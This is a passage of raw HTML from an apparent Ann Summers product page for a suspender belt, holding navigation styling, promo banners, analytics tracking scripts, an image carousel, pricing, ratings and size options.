                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Cherry Kiss Suspender Belt","product_url":"https://www.annsummers.com/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg","product_description":"Turn the heat all the way up in our Cherry Kiss Suspender Belt. Made from chic cherry and lips embroidery, it features strapping detail and cherry hardware at the centre front. Finished with adjustable suspender straps and a hook and eye fastening on the back. Team with a pair of stockings and the matching Cherry Kiss range for a night of romance. \n</p>\nDiscover our complete collection of <a href=\"https://www.annsummers.com/lingerie/all-lingerie/\"style=\"text-decoration:underline;\">lingerie</a> for more styles to suit you or take a look at our latest ranges on our <a href=\"https://www.annsummers.com/lingerie/new-arrivals/\"style=\"text-decoration:underline;\">new in</a> page.","product_sku":"CHERRY-KISS-SUSPENDER-BELT","product_price":24,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":1.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CHERRY-KISS-SUSPENDER-BELT',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CHERRY-KISS-SUSPENDER-BELT", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="CHERRY-KISS-SUSPENDER-BELT">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Cherry Kiss Suspender Belt
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Cherry Kiss Suspender Belt image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% OFF</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f94aeb3/images/2007266/2007266_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f94aeb3/images/2007266/2007266_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherry Kiss Suspender Belt image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7470f2a/images/2007266/2007266_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7470f2a/images/2007266/2007266_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherry Kiss Suspender Belt image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ae0e2cf/images/2007266/2007266_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ae0e2cf/images/2007266/2007266_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherry Kiss Suspender Belt image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bdfb71e/images/2007266/2007266_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bdfb71e/images/2007266/2007266_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherry Kiss Suspender Belt image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">90% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Cherry Kiss Suspender Belt image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% OFF</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f94aeb3/images/2007266/2007266_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherry Kiss Suspender Belt image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7470f2a/images/2007266/2007266_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherry Kiss Suspender Belt image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ae0e2cf/images/2007266/2007266_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherry Kiss Suspender Belt image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bdfb71e/images/2007266/2007266_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherry Kiss Suspender Belt image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">CHERRY-KISS-SUSPENDER-BELT</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Cherry Kiss Suspender Belt</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="1.99">
        
        $ 1.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRY-KISS-SUSPENDER-BELT-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            12 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Bright Purple</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
